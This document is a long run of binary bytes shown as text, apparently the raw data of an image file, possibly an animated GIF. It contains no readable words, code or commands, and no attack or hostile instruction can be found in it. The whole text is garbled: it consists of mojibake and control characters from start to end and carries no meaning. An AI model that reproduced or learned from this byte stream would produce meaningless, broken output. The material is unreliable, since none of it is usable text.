lGt����)@����/4�f�9��^?�9��@���S��YX�B���vPl��z�>��{��B��{�S8���cܬ�:H��R9u���G;�����³��(����B�q���H|&�V�h��-B��$�zG�y��h����w��|����?�Ǻ������?�w ��3���9m����)t���97D0h�U���4q>�@N�E�$�&���|�{�����{)���B��z��-��z���T����;|ѿ��@���y�$}�@����ca�A��WN$ !�������z&�B���ĺ)��h�=����m\�ׁ���>tU�ۯ~��}�(�"����[|��~�/B&���>�/���}�������Р��w�At�g��"y&
k����;��x�ؿ�" �Sh��_���#,�<�/���K���A�]����'PA ��7�{A�@��9(��_er�IF�N p����*���ZU��))��<q���QOf��	��X�4�a$$,�J&AJ)��v�q�t�!xL�z�	%���u���cɎ�QC6j��6��"���Br
Z�碅�_=P�
ϣG�\ώ����G�	���̜6uvf��3�QQ�5�꧋��z�T��S�$d����a`y"{vq⎄y{�����,�Oo��	%OH}�D��M���0�[˖� ���`X�9
|�:��}D�RB_�ǣ�'fl;e6K9�&״��<��d��$lK#�JA9���������z���2���+<O�?���Ǟ0e�;������`�4�����x���R����]d�e@O��@�<�m���"B
�C����2�#ȡ/1z�A�<����U8�4���jlɔkF��� �
�H�P#�?X�\
?��EC�*7:���$z��8�(..��к�3������x(�$�*2EJ>O!�E	�2Eҫ��%)`0�)�H4�f�{�*8���N��6f\���� @��p	��	!J�7\!��x�:X]]H��� Ϣ�@	2ѓ)af�ɃؖV�ة�}-�'� B1[x�h��#���)�"$Bčh!�PM�Y5�8y)tb�#o�)m�y=j`C�=�`�L��)E�j�X8�)�5��
7���E>�ʒ���h�7���"�1	2@vS�]����!`(�0B[g���S��C��ȞYJ��{b����3'�ρ�)Z��25JQ��E������í�߆�:T.smt�=�B��P$d�B�M��Z0+m������B'=ũ��9��� r�03��C���$��X����!W��OO�m�|`�ՇZ#]��xyԏ:��n��tQ@?�V��L��Hy�Mgn������#L1X\�{Y�܄4R��a|���_V""��T�_����1#;��Xxgm��N��ʰǔ��`�3�.��:�&�yOXfx�*`FP�2{q�\'$a��2B�p��oK�L�2Bh<�i�:)��g�jԯ�CGG=�:��.�D�4�	��3F��;�2N�"��G`G�/��_"�2yq `����� �C`�7T��W�c1��6֒#jF���b�C�L1#�1�.Ƀ�)L�'�#�0
�I�\���
QB"�#�0i�㔪�h!ڰ�I�1�Cʃ΃J�,�Y��xU��Ee5Hz|F�$y�%��O�hR�G��>�	 � �@:ԡ�$&��/,� ��ӭ�$�4^w��T"%�:ɢ��x�6�<E)�_�Ȁ�b���S$� ��Q�K��ϗ1�ĔA�R�<�*0� "Q�CFʦ@��B�҅�V9i���տ�	+l�'n#=�Y��-?S��
́�k�K���:3*3YjS�9�b�f*8��7��3�4�j�i��(e!�NZ�-y�|��)X��=E��OS��<T����{�`
�����#L�(���'�|BT��0�B��DMU�c/��n���$�Pv�"�&�4!�I�|Vk'%K$�:�$+�r
���ĝ�@+a܏щ_̕J�G�UE !��p=����5l0�wX�bWJX��i@��d�Jז� #!��Gh6�L��vYɒ"�?��]m�fx�A~x����� �'�F�;Q�:���tqf`Rc]Ӛ�����T�/�@"j�g��O��\L�2�x�y�!��94��n��2�*��k��[��ؠ��НQ�a{ڧя���!�*�Ă?j� ]A��$2��̐Z"�G?Z{�!�D]��ӧ��Om�N�Z{3KFQ`C(A�X��,]�(���:��gc�~-lap��g�l#t�p6x�e���N6��m�l�~���b�0�R��J�0�y�w�{ ��(T�����ַ�9ܖ~������`H��6D �]7���~����'����c�q��!��I^r���)���%ғ �&x8��;�w��P�D���?zЉ>t��GWzҙ�t�7�O�:�{� ��o�5v�� @�a�"б(8@V�	�]�v���<�;��^w�����l����w���;��>x���8����3���m���;�@�V�� ��L�yқ��30�f ��C�����g{ח`����$t�{(����~����sa�ȇB�K����~������|���W������o�/����|�������~v{�������n1������"����  � p	����#0p+��/�7���?CP/��8��J��&�n��$�����O��K�`�� sP ����!�����I����	��G�P�T�殰���zm�fP���mP�p�s0 �� {����	�P�P��OP�K0�P
�����Xq��^��oa���u{� �  �0����MP;��0
7���S��hNU�
��1Q��͐w� `��8���p	C����P[�Xq�P���pۍ\P���0�#��Ґ�q�n!P���Q�q����Y0�1����Q���Q��Ӑ!_1=�'r"���1'
KY���i. �1$��#Mrk�� Ǳr'� -qk/�"q��q��=�YU�$S�$��p$+%��XR�Ǒ{�-�&���� ����"��M�C$K-�Q)KR$O�� !� � ,  c x \  � �	H���*.�`���#J�H0ŋ3t`�xF�
�B�ɋw<�zs
�ɓ	_:�Iy���C��˟�� �Q�V�H
(5e<��SA��?Ō ��'��BT�u�y�N�c'��b!z9�GB�
,a �@hR��XH@Aڛy�Nrه�?ǰ��Z
��)CU���;d�~�����,h蓻��R\ E��(�q�8�$�@��,d���*�ğ!�$��4�R�8X=p �����-ȚHR��g��U$�G��Kތr'AA�� Q�A0�_PR*��E �H6�vN�e��TUQT�!����0���)�8A Q��X��0�#AD�݄,�x����Y�ao9���?���{	3,�ħ� #ĕDȨ%�����`�*��OD��y6�q������]U�b'vXU&,UH�J�ߖ���B�E�Ed����@����� ՛�'bW
�X�m���B!.�R8�����Z�1v)����?O����� Q$���O��G����(T�?v�b�G�,�4E�0�, 3����V�f�~e�?�,�\D�x���V�JK�B]pJm�ħ@�O���?Q�r$FH�)�0���!���/���uIksN�{�V�
���=a3�Lj)=rU',4P��S8i�K�?!��(tNE���r�ʅ�%[��dWQ����G�2��o�Y�i�j�N;*@��z��D?R���FN2��AKL�6{�m�(����7�춃
S"������դ�����$������C+�S�p��\tA�?����)R�!(Q�� ��@���G��spQ�Q�Ϯ�2^	8���E��̎?�@ 	���3Ӫ���a�gG:Q�K� �=��(�5<p(�����!�����@�Aİa�		U��џ� ��D�Ȏ"�=�8��:�s�P���N}���?�8��a!Q�)+2��N@�7��P .8�%�Џ+������h����$d�H

 j] xF��.A�1�y�����B�0�/b��(du6dM"!F0V,d[tD�3�w*�1 Ю�.0*�!c�"��L|�4��̲���y�"H$J*�H�@�;����U\F e��T�4Y��K4���$HJ�`8�W�`K��JĊ����۹�����C bp�c>�	��!���?2Iq�w1��*0�C/����]�ϊZ����*zЁ���Ϡ��]9(�|��!}Z�}i>'`�9 ��qC p�"A���-h���'w�B��R�*�`�<(��K� xV�i#���01���P5- 5@�d(M�R�b�M$?M��ZP$�ɂ��  ��/�\�AZ��Q����%s�c41� C,Ñ��>�!Ī2�vU�?j��H�J�*�	���b��h������Q��E1A՗~�^��"ɂ5�Ђȍ�p���@�Ȇ|����֩b�k�s���9t�I��EU�#��mj!�{%�#�"�B *ޟ�#��@��܌Lb w��@���r��=����"
 �z�8ցL�/w`�o7�����n2F\�ƶO� Eb?8,�;d@&�]j�y��1U�r���k�X6!�N�
D���%5�>�^"�d%g?�RE^�<�1N��	3��&!�AR����BԬg���!�@� g+\F����_��]��ì�5�c]\V,Mc!�B�M�|θ��P��j�������?��\�  �E$��%a�`E<B��d�	>�F�0=o�?�nxqA����YB�&g�D,��VL�}�q0BA [�S{"�A�&'t��(G	"l��L�3\��"����������'7��OL�+���]��z��L����m�'��$Vq�S�B
�k6�@�"���"��Jׇ[X ���'2	X��.���^ �����P��$'mCP	"< ���&�@/���Q0j�$Mja
0Ŏ�B�����8�  ��RD����#RE�KcD��j��a+����	�D������xO$�!+�䙥D�tٹ�Vak�[֊�x�9d@k��m�������>4)���n�#~^Ǧ@����a�D>��'"I8��	�`�����I���9��΋[\�}Cc��ا��8�g���?�D�!�h������_����%|��� BV�J� �`Fa�N`>U����	h�d�R0%�'~	`O B3�a��f^&~��u0h������`
�})��@�6"s�a$r�)G*׃>��v�6k��5�w�06�o�5sq"'t���T(C q4l�B�}�`4���'qFeP2P
2 ΂7vц?�RTO�0l�'��}���SX�$/q
�x
~Pp��=X������o��o u(7Khr��_8�� �����G��X��X�A ������(r�a
���07K"o�)~(�x
�pl3�O����{PG�X����"����`�p��a�B�h ��0�2��X�[R��芏�"� �(��S�ȇ��}�$q!�Gx�����'
@% �(�p���eP�泐� �����~���A�a
������(+UPy �X�ߒ(و�H�##=�$����e+�0D�#���h̀u"E �38��)�-��2��F��e������<G����2�q�nF����g|� ����# �o%Z�-���Y;�#fh��#�}RF�pk~`
8�F2���Г���0�n�S�vm��v��wy�eP
e0
�V>�S}�����ё�芅�\W��̈́Ai8�� ���e���*��mطHR$'aqu�����2@�F�)��d��Йvə�PV����\r;���o����)Op`��&6��Y��Y
� �wH���$#v)�L���ЄU6OH �����P�g�	�P����H��N��O�]�Gg���i|Q��'��t%>p�OM��)(L`b�}?�0K�ZT��4�!zQL�� ��՛��[��,HZ����Q���0ϑ��>~�C��B�/E�$O�B�H�X߇p'!�Y����06kB�/��r�J6�<��	��%J	~���P������i�7�""�Sj�+���	�\J������653�H wCZ���0�����Q{�� �hX��c�U��4�A4
\� �h���� �W�P��9�o�&
 W�:F9�^D �I����MV�%�+�YB�lh�a�y�ϑ>W��0�Y�G��^�)�n֯>�;�)M���Mʯ��a�\������	ۮ�[_�p��6 ��[2�$C��u�[�׉�ȏ�Y�噔����ky�8��2�o���H ���� A Q�������ѷ8�ȴ���ɘ���(z��D����	���g)0�C��g�h;j��f;m�p;r;@��.���\ !� � , c � \  � �	H����*\��Ç#J�H��Ň�!��Ŋw>�Ir"��YY����!���͛#����GF�'y�(�� ,SR �sժIq�J]��@�(�0����"���JNJ��c�D&Sp�N%jN�RV��j��R�w��U�� ,��_L^�,$S�#�
�c���^ر��	S0SPE�R��³�`�X	4IP�U>�@�@�5�?�(4�� <�A@��Q�%Tю},)@^~�4���
\Qae՝Q��(��'�w�%���U�)
���T������"!>�Er��'�m�x`
0�H�8R8Q��ߊ����E�t�G1�݆R�� ��D8�X`�C&\V"@��k�%�p��#�"�DdH�9���xQ
2�]�d���X�� Yd�%�%(4	-�"Ag�0��5����:!�|Y�9����A�x	Q�i
m4��&@�b
`J�y��DB8 L�h�f�~�(e�)�3�'��Ϋ�CAN8jP���O ����
%�L|j�h���k�DÑ	a��y��߫�� ��R���C��:��
D�@"�Z��b�@@��pA�B�����A`m���P �v뭫B�+���B�C�;Y��Ҩ��U�F����Jx@@
����`�Ē����V�C���ʐk�����C�� ��X�@0���ò�ϩ煝M.p#\�P\DN2 ��b�حw�����JC$�?�F�-���q��X��2�.)��B 8CU��?/$������BaH	��b��[Q�?�tU��@~)*K 
 ���8k9�͒;a]9��u!Y��hÄ<3��$1P��&��B7��ΐc"D.%ÝA ��@	��#���E./yT���&V4��Am!p���
��!5�G<�� %	� �P��6�.�  �pB����|I�DI`�������M�aA�-��	����$�	�pU��~"&T���¡EhH�
Z���@�l��DJ,\@DQ����Xx�
�Ђ	�I�BK���X���cѮ�:+ps����F�,���p$p� `@��!���+ ������w�D2
��b{|<�B�%r�`�Ҙ@p!�0�����d\ _Z G���Ktp�C0��d�@c�qJ>���C�P�l��+�\H �P�(Ѡ���� �@2Ąב-dP!#�$A�a�CTR��JH���Qn�49��PA�"KNB��rȓ\2�؈���>0���!��?.dV(�?����'�i�0%
��J)���B�4���" �`��4�C~�p�{H���\�t *h������QJ�X�/��	��m��AV1 ��A��Z� ��&�"9KhH��dT����J�J�-�i�:8�@�!+�X7�1 &��Q'f*dp�]�Z�|%����$�N�5�.ְ�t\V���e�`Q��u��`�*�:1�����gU(��W���Q)��c���k5��$�	Ym�K1��|aܨ��� �]G?���b Tp�AتRu��}�\��I��W�d�!��fC8Q��
�n����/u��PKZ��BH!bX��Ϣ#G��k�)8�q".]�EUX���n����B3$�����fJC�s���AX1����X��)|S�U��pBְ��b`� �u�(@�(���|�K
�
>�c�`(���\�T��_Z�y��.�p,�IB�̔+܂��˝����YtEQ�B�B
`����lH�J�Z&�k�p��$'�@[��
W��_����la����ŉ��iW�;�k���A�E�Oz�5S#�0y�2�L ��0�i��.�[�l���\7���.�d6�;��k0\B�i5�d�~u Z`Q����S@��ԃ���`�2	S([�o�B�`
��/��0 '���@�p�`��6���/_�Α��7�(�N	�ΡqAx��"0Q�o	_�d�0)(@JAN�#��!Y�`�U�r��t�+�OJ�F 4��]?��.� �n����v;��� ���
�()b��cj�s�B�����`{�J���A q�Π���x]���7�!aԽ@Ң�@��%����f���+~%cc<OfO6,L"p����{s����wk`qwL	d��E!Q�터�v��&���K y����&<�� ��{�k</�U�8�μ��P�o��ȁ��ii)�b���0P�L4y�&mB�#����u�y��a�Z��-��H��%���B��&܇�a�v@�!drcq2͢p\�$"��x =��v
�p�xFs�i��l�/ ��!x2]�0S�0� H���X��ñxf0�,��c��:fx�e�cQ
� 	�51��F Xc'v"�3��m�z�a�.���$�0�z����:Ј�`�����ud1	S�0��j7�\��j��$�;h>I0e��8xKP�@PG6v�s��/�Շ.T(�T��>epu�(��T!� sHKPn)UPT�
��k��'Kňe�7�X�g�x��w�0!��؎R� ��%�&@��e���s������؏ ��s0	s����)�)�K�����0�Y�Y�9C�9	)�Pf��ww$)~'��#Y$ْ,��&Y�qRP�� '��`�@ד��D'�:Y��H�5Y��HD O��N�bTY�V�C�UZiEx�d�ud1�PA9�1F�fI�hiQKܵ�n	w�%K0���X��q�wY|�|y}��闥�(�ww5ـ��HG��{��!mV���X��Y�2��?���陝�@���ə|����+� �2)��3s�y��m��l�	So�����y�	����Xћ��	���3�f�db
ea��'�����<�V�*x'3v����2�P�y
����<���y�������~F7��'p4*1��9
2@c 8
f^=v
U �o��� �O��<H&hBYd�o�$�W����Y��;#�td=F���<����#��"xj�����0�P��A��:
�@gZ"j1�ݩ7^�#|9
����@#4��=�~�W=�E��	�yg�﷥��>�e�a~dj��c�0#V����)=V~P�vj��W򹛥�~<Ӗ���WwFg�=Jg�0;�9���A!igJu�������z�#�j�x_7��u��Y`&�x�[�%�BPj1;B
D���h7@n�)��y�`J��x�jJ_'9瑛!�)���i�W���0Y�� �aD#���$q�$H�x���0
��7�`)�u�oP
az��ZE�~��WT�
D(�=���J�+�zS�c��`��а��dC��"��� ���W��g�#%:�PS��<��w�����19����	����,���p�e�Y9R���/�!�"�)�r��в�)�v �P��1��`����#nyE�)oyS�C4���kJ��r�0K��1:����������V��Z�b�c�Ri����{�p
PK��r;���	u;.���X�#5R��a_�+��3��/{
y�0@Q�<�%o@�԰9/���ƹOQ��� �;R]�_b�Q]N���yi��z�l{
�Ƹ5��฻���L$.u��
��kU��|+%�ұ��.ZbI�;wD�ia~��@a�˛~`_�:8��J��q���R��%ӵ��!�� ��tg�[P��KU/��[/@t;��%.DpA1��{S;�3i~G5�v����	���{��K8�0��b>�$�V�G�y��1��+��aJ�	�˛��Q<|��K��bN�B�+�G?� LEꔾ� ��Y2�&t��i��na�����P�@)P�{�[�� O��ǋ������!Łr��x�GMHࣁ���I���
�Y�P������q���ɉ��c�aXQf\^�ɓ!�Q����ɡ� ��ۭ�%��i KF�laR���R�'|�H0L��9�-ckQ����ì�!zaĿB�̻�	؛(
�L��Ǭ�,���D��2����a*�y�e ���J���l Ȑ��>���ϩ�*W��3w��e��iq��F�ܓ�M΅$�S(�
���Hc�<w��Pә B8�HY����'#�*�0�F�}""ζy\�G�e�	�`�ƜPߒ��<�tw�jK���lq�0���L�� �����H)�A�U�'�3eI�5z�o]�3ՖAk�#R_3��U�+@T�rc�}؈}�LX+���[���	Yۡ�]ٖ}�|i�Ss�iFW~��j���G|-XHpP�@ ��ڬ�ڮ۰=۲]ۯ}
�K 0�����ʟ<�����ܠ��&}Ҹ�о�+@\#�7Tg7�rԝ�֭�ؽ��m�|���2�Ύxގ(���p{�;�P�p�� &�&0 P�3���=3`���n P xS���n�n qr��0@+Y�n�m0��^�~���P S !�
 � ,@ d � [  � �	H����&qA�
�#J�H��ŋ������ C����QO�p��d�;�V��I���O���@�#H�F*�ÚH�r$O`U1��e S�J� Ϊ8���u��S�H 1�C&F6�$(���.x��	ǎ���� �! 6p�� p�� N�JV �����/⻉�3�g����p*�	�G�d!X�f���e i<w�	!k]����C1 ��r�K��@;\��8�����)�;!Z�N�0�%��*�Ξ��&޹@n�����'������%'�-L��D��B�D7�� ��E :�Ć��Ճ�� �q�!�iq�^���[OZ9����h�� D0�E&
�ߊz�$��u�Ox2�-���`A�N.q EBt�%M���ID��@k\�O ��8\@��P�XL9�LZ"G-�V��u��L �V�A4�BC^���Z��8Bp(�;h�e V�'Aw��Mh�Ɛb�モ�
�TA�$c��v���/��~�����3����A��l�^F�+9�PX�S(B�v��>,+��I;-�/�[g��p�������Hu�N9�(�����k���:AŮ����.�RH�^������+�Z`��Tj�?R*�$��Ӆ:j*��3�a��2L9k\@.ۀ`Σ���t�#8���%"EN���pP���T�Qg����#D���n#%��?��ЅB/J�:�=-�
�uD�t=�ӽ)�������e�⯎Ҷ�L���i#t�#�+�H�(������w�]88�H�/4�ΆB��/��A94�?7]T�@�P7����!�^�x�O�@�N��D�:Ub�DR�ݴ�N0�!�ع?2�2 �@u �x��? ��
P���$�"0I&���b��;�נ���I�R_V� (DX��j���
��v�a��uo,`CH���ƨ������	�!�ufR��F

T�A+|pE��O	�! u%ciZ��k$������nf���հ
5�	0:��Z�FD�BA�a�S�X�]X��A�:41���]�@���L`��{9SD^��=��6x��a� ��7�F���B.��CC��T����Tna�b6,�d�c��E6Fuvc�I$/X��M�r)��"U�IA� ��`QN��˖���:���+�Y˂� B#�4��g�`���,3�T�_�	��Cx��Y$�����@Z�� A
O�"] `/���+�*hE�C� �&�'x�e�vX�"��Sء1�XMA�� ��$�|Jg� �*<�<���A�x�/�T�3���P Z���H���\	� S\*y��?L)�r9�Ai��F�T�6����
�",�`RX���Qi�(F�k��~"yBP��$�x� ,6����JsV�^t'Q��Z�:Y�Z֤O�,[Y���-@�$�CNF�Q�'�(I���b�NA�Ze�V��^%l�,f3���fH)\�״�&+�%�/��Df�le!�V�^V��-�S��Y�������\"�<l7��Ń�\�H!@�m����bP@�5U����P���B�����lVqΤ����F��V��3+��G)&J%*���S�C)ZX�#�8a$M���6���P�2Ξ�6��v�c=���=1Fr"Uf���(�(d陭���I��-yj�]��S=�1��e.g)�8Ȗ�1��%	�䃬���YvF0�U�b	x���p����$3�1�6X,J8�ݴl�:O"�#Y�*� 8�χI�t�/��8 e��ț`�U<����B<M�8�:V��Ҭ�Z��9�A�yh[��"�^�L0�b�`�.6����a���ώ���f�� �����ln#��sh���A�!ؘ����Pv�{�X|����v����~w��rT)HA ���	�[܂@�X� �����rx�$-�3��IIW��������p�^��:��oC�0��5D�[���{�P�8n0�{,��y[y[�ɚ��CEp��*MzƂ��k�vUD����o�QR.��Ⱦ6*@��χNbi])�c�ӕ�3"(�5!�N:��j-*%�[�\
��s�{��꒼���!���F���N�iC�1�7���:��Bti"�o���O��{>;�(�jb�E��e(EFaw&����R��@@�C��K������oP�(�@��dJ���A��J�;���@]�.�M�B��N]J��_ �����V`~� ��H}�.��=���k)�#����Eu���x�����gf�7u /�@��~ˇ����|$'hg.5�y2��� � ���� ��0������	7��~��~O���>� U0a�^���� g ���,��S~��$.a,H���>c�u���~!~�{�`B`�"�)w+���"az��'o ̰z�'��~��.0�H�7x%^bv�� ���/󒈣���'��e���	�zxX�{X��CD�@k	�d~��:'�r�"z��M�t�q����"1z�X|N��W�D@�e��ȉ�-0$p> �Qc~����%~�Љ�Ө�H�NP�2�D�6Ң���(!D6�h��t�H��()HAr�'��H�P��&���AL�yߗ���H|MHx�H�z��q���?�̠ �U��؏�xr��<
T���$���3m��Ƙ8�Ȍ.��y��	��y����#Y�����&Z��	�,��(�9����@�E� ��y"qJ�X
�do�<e@� CCD�`�D�� ��Pɐ7��x�)�%4�`���G�e�CY�f��`(� ������oЄGh�+� �H|u�������$aU��yc�kX!�x��hB
�8��� qC���!Yi�������j�"a��!��`UR �d	�Yq��������P
I��r�ɛ�YE���8��U�xO�}��hY��I��� ���X�ෘ���!��y�9b�Z��/v�!����F|g���	 �#�P�!.�Y!�(��1
���������i��\"�6T����o�k2�=�$�F�uQ�P����� ��쁞�P
�a�h�ǢR:�@��f�>Y�ePc
О<j�z���G}�X�ua
^�#����u� �r*NU�`
O!�?�� �a���C�~0��������#`��R�4{�rZbq
P5ʥ��w:���z>��G~�Z�9M:K� y*�yRg���K@w�D}6����5
{z�K������:�%z�P
J�I�7G~ �zQ����uV]fa
��	uP�`��	Ad�W8����j�*e���u�p]7��}��t0D~oP�����i�V�A��EytE��k��TeL{��V�$�nzL��<Zq���+����x�z��t/[r���4k�1�>'١���r&�5��qc�>��E�oв�L۴N��J1s�8�5ȉ��fL�� ���`�b;�d[�5�s�6N8$�l�OP���m
�A`u{�v��x��z۷|��~۷.!�	~��������������?�m[b[fK�Fj]�A����{�����˹�K�Kj�[��{��k��A��d��5�k{���˥�8���%P1	P �,P������[�{��k���Ћ��˼�k��������n��mn�6��K���:���{ !� � ,    � �  � �#����?��XHm�9]Be��,��.]�Ul��Dg �	٠�����T����/t�Qg@�:3���IӦ:u�9c�"H�<���kO���v.�������5eׯ+�vKvl��N�z����oo��}@��4n�>荰�/_���b6�°/d|��Ӆᄆ�@��8��Eg�8f5�cF�O�C��˖2_�yIs���/c��)t��E;����빨h��:�PU�_��ZzyV�-�o�����p�j�������Mp�i�	>LÅcȖ)W�B���!C���`%ɭ/�d�jf�M/�6ۀ���N����Hy��iI��pUu�sʅ�r��5�o�]�7����v�t��x��U^`��G؎�d�2Q3_�ՠ�d�L��E�1�g�4��H�u"SX+�Ӗ��Ԃu��enE�fG=2CJF��ۛn�Y�U��ܝ!B7V�hiVp��V�,Z׋����w!ލӜ����]0��@>��D9_6I.��eY��F���JS��LZ2�ȚN^�� �8A�BQH=�)�"�u�z��g'�"G<)�E(�0*Z�C腗�9���0��7��V搨��� a������J"��iΖ�R`>hkn��S��
+�pg,��*�l�������v�:�����E/�
�L:�d��d��[���ʷY���{�#�DֽY��j����O/��[������I���M�\UȒ5���u�ā�h1�׸��c�K.�|��#ScreD�����E<t���T/���<����@����jD�6an�p�^$M��qʩ0�{2�e���mřd���v�7��rl�]��z.�|,Jɴ�-7n�>��!Y_��&�QF�Qi�hl���[ji������"B�ٸ@��
[Q�t�W9֞+��y�sJC[�z�\0�c:!_�}W%�|�I�ĂK�����V.k8F3���~'���Aު�5/`��V�1�Ot�����Z�����I����t��,S��tP���M�\���R�-��m��_����� #�%�]�:��%�*n� ��|ĲfD�I�q H赪+IPpc!��h���'�2
nDh�������[B�!>���ܟ UC��FY������GH$�(#:�RQ$$��4d\*�Ta�*��
��JЀ�(�2ْ����$H_�2�vӉi��D�%.w��]������1�=+k���)�f��k��iH�"�H$��G"���r�$���"e2eO܌|ڵ)��,4�|S��2 V�FKt������N�R���@:�@�Ģ��l�������aE���~��(;���x�� �FHEz)܅���4�JuWN�q$>���e�����M*)�J�~���P��	?0C�Z��*F:g:s��a
��j�G�X�f7?j��td$�7���&֧��r)e��S��#���*wz���JQ
M о��A�����Ler�u��4}XUu�EX��%��Q��첗�W�f@'��d�8͵IɸU ����nzS��1&�C��J[���r��-0�Q�.umj&��K��o�Y��c�;�:׹���V/[�jl6���JkZK
II�/���֌p��Ҽd*C*�fO4�Fm�XE�v�N�o���Ѝ�P��4':U��F�}nt=Z�d4����8���5�A���8Zt&�>�ij՛^SZ)��Ce�`@����o�m�K��7�8,b�q��R���I0t?�W��E��G���̦��V�˶{Ng$�'�L(M���lep��a|������;V$G ;���p��+J�:7��BVƂ�\�l�HN��z�'��?�QJ����ӓl1	�J��ne,�(��K2[`��m==PԿo��C	�\��W�st�hp �ָ�su+���"C�ℛZ���@�7r��X�bTc���G�iP��������`W��ǋ����˳�Mk\_���F�)�)#*ڳJ�p��K쵤+�pU��@�i�rӜ&5�C-j�v��5u/���m-�q�h
���ުCݺf7Zkx�;����&��]�`���}<N�*���)y��4H��$<���vnaLf��P0OP� ��<޸��|g�3X�'�78�yr��Y�^����`�E+���^��\#x�[N��pR��A�{n�.m��z�J��һ���/���s<Z�qH������m=��w=��~�t{�h�AË����o��j�D!�1k���~�{݅^w����<ӕ�{f����w�����y�>�|�Oy[c��f7�=���9��k���R��K�S��=Xom\���
��¹M�0<�G�x�wߊ�[�pn������9�$�ney[��P�]�u|�r�f}d�@��vh�v�"^!�v� g�gwwW[��~�g{�x�Gx��{'�
����9�f��u�(�vn�eu�7��pM�0��PrY�u� }J�rN/s+E���v�E�Ww��pe�~X�~�6{�7{'8�L�����,x��K3h#S'���W@�|���|u��XGkv ua,%e��v� ^B�"8�S�z��s.v~C��\��W{K��d����᠂���'`W�@���烦�M@(���n hko����k֕D'e@�v.l��P\RH~7P��KD����^8a��������ΘCċ0U���tQy抯H��؃w�|;�u��g�}Xh��68���N���i�؅�K��e����%��ʨ� ��,8n���Ԕ�z�ݨ���������xr�ր�W;��;,#��z����h�[)	����ɘ��i���z�� 8)X4BH�(d��nL �>(�A9��(�>����	(}I&v�0�T�@Wx/(��G'�����~��d)��1�g�\̔�7���@��bnƗ`A��qȃ���Ah�w�t����"G��8hx�㗕�hmΆ�@���(�]8�����f�#6�\�uQ.9����=i�x�����h���|��r(�Ay�����uxP���9m��������Zؒ��x��c��i�#�i�ua��K��(Ten����Y�	�ۉ	F靁���LP� �~�I�X��Z�zD�`YmY(��Y�)���#�)�霐bQ���ǖ;I�4x-U��EH�}ɔ�z)�=��V(��y��Yw�!G���X�s_�i)	�-I��y�ta��ٟ�Ɇ��n{!�:�Yq-`c��)�I9�Ky��ՠ��tx��6�Ø���l����Nʕ���*�IJ�'����Z�j�0�q���m�H&r��՝Bʦ=أjڃ���a��Y���۠5�7���w$*�Tj����ȩ����[z�]��q���H��eJ���⹦
�q8�qک�i��9�}Z�����):٤����){%J���9��,���Yg1ZQ��t�Y�'����18���z�������ЃD ����Z��9GΩ���R���ꪱZ��������ZU�ڨ߱X�`��q�4My��}m��L@o�@h��
m46��z��آi���:{N�~b9����[�㪨媫��(Ҕ`:�z:R�������������{{S�b�����wQ�wы�٪[(���j�,��z�lXH>˨�(�s�m`K�����c#	v	.@��X 
d�	�ɝC������t��݊�`��-�����U�����ꇰڰ�
�:K����\� A��b�RE�˱Q�-�XkP�@- 
T�P��p���u�E���)������lv�� �����˰�*�s��v{?��ز�����
M�*U6���KQX����SK�Ӭ&+�䰵�k�j���pK�j��nRH;�n+��{�Jz�<�˺�����$Ma2��+U�w�E�[�K����+�RKu��k�m˶06��ˮ�v��[U��^�ўn�����;�yZ��k��{���E���Ծ���Š�P;�S[S��R�.,
]��R
��+�wZ��9G�����*����$
j8���zq� �J�|���+Uu`���~ྶ{`�+
%LX�ž��@ _ �X�.,����ɽ����yXrĜ<���G`���B\����J�ܙ���x{�����S.	arP��1�@�P�_���[�@ ��ɞ W��[��ؽ�������@��i���������i˂������}񺧣�)0u` �g�,QY\%�Ţ�^�ŉ�P.���И��~[����<�tL�h���w�Yq쉈}θȨL���˾<#=��es` U�����1_P��L�@.l�֜�*��X ���,�ޜ��)�0�����3R##��L����R�x������C�c 2�x�� Б�� 
_��d��X��.�g�� ʒ9����*�����3r5<��[�9�(��M|�-��-E�s����&����\\�
��t��������lx��ժ�2��P��lH��k��fUM?W-�%ͪ�<������,}ȿ�-�<Q`�~g���S��ix_��],�^��S�X� *0>���Nm�:��Jj�t�f=���,��:٪�k���R�Ձ��*=���߰(/����I#ڋ@�m�m��_���=�+<�*0 n;�}�7V���va�Q]���T1���,���-�� ��������qٮ�z��0��2]�g%��m=Ť�1���͌�A�_  m�-���O]������=u������3��]����K��=��X�;�u@�2]�`N�2=�8]�_0�@�=��� �ܽ]�	L���*�^~�`��+つ��s�X��6�����,�p���̰;QS��P����J^�������,V���t��M����+��4.�؋�q�LL������5����Nl�a����\�2m ����������@�p_`-@��b+�a�������v���<�0.�U>m�������>�����h�����m�Ϟ]D���pB����}Q������`P������=N���`��O��n�T��^U#��G�>����ٮ��q��	n-t��߽�DqV�n %P`�-�0��'?�p���<�-�4��^�?+�T��6�����c흽����N�$�������=����m��J�	�ܮJ0�"O�� 2&�#� -��M��M#�^�w��j��6�����d^����^�������s�b��S��,��	+�F�	'���>��1�����K�m�p�������?�I�F&��j��{��J����7��
����{[�x^����Ou^pBP0�"<��fS� M�L��#O�����o�U��Կ�P�&�mB��/X�z������>����_��S��D�
�#p�'����:�p 0X��4��\�!��;I|X1�Cq�h����G�	Y2��+�0PgѢ1c��F� �x8u��I��O�A�"d�m�B��*���i�#�0a���J(Q�������$��p6�B[^_�61h3�Q��68��_�.�ѣT�)S�ti �"�M�����5[�Y[Q�IE�e5dT���NM�zK%
u�R��X�w��0�"�Zc�� �݃�a(�P���[K����ăIn/<�Nu�+�:�Y��y�-��ܾs]�E�^�Ծ�S����V�M,6t�
����B����c���+/�"��B�2Ԑ*Ơ�к�;��31�:R��%��+���c�=�8���>3j�	KcȾ���΄9�����<�d�xXЍ%L����x��-�xc�)tn��B2���DϜ.14C��%eB���d�1�o
m����jn��>`���b���@V<��F0P�����-��/GJ�?���PC�CT��.�UU�*��\�1F;k���������PC=�hHRe���
�7F��6\�A�|��ON�	4PW$�1X��S��CV���ȋ��Y3���;ߓBzr�^}XB�lm%"�������d�`@R6(U+.j�`���!�+���׀���2�%sTW5\��W���<O��UO���|�J�]���!���JX� u6OX�CRV<P� �P����%�y	�m;�c�`��ő�D+rW�+��%f�L~W	<���p�g{�Q_����_�����S������ZRR������s�;�cF�����D.!d(�K]�v�5����q�m��\Xc=����V{��4>?�`���X؎�M��xdɁh���H���
c�*�"���O̒���eZ�%�y/y�ؿ%�%Q������<x�[�!��,���ǥ�%`�3����U8m<E���*\
����w}�;A����>���E��]��?��p����j7���	o�3 ������xZG�C-�HX�
